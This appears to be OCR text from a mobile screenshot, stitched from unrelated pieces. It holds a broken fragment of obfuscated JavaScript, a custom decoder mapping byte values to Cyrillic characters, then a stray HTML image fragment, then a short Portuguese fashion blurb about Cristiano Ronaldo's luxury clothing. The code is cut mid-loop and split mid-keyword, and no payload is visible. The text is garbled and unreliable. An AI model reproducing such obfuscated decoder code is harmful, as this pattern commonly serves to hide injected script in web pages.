
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
and-slouchy-tees_3.jpg"> amazonaws
Cristiano Ronaldo
Claro que não podia faltar um homem português! Eleito o
melhor jogador do mundo pela FIFA, Cristiano Ronaldo é
também conhecido pelo seu estilo e elegância. O jogador
anda
sempre na moda, vestindo marcas de luxo, como Gucci e
Versace. Um luxo!